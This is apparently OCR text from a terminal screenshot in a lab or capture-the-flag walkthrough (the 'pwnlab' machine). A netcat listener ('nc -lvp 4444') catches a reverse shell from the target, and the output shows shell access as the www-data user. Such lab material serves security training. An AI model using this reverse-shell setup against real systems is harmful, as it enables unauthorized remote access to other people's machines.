 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.187.141: inverse host lookup failed: Unknown host
connect to [192.168.187.145] from (UNKNOWN) [192.168.187.141] 57646
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29
) i686 GNU/Linux
03:10:27 up 1:36, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Response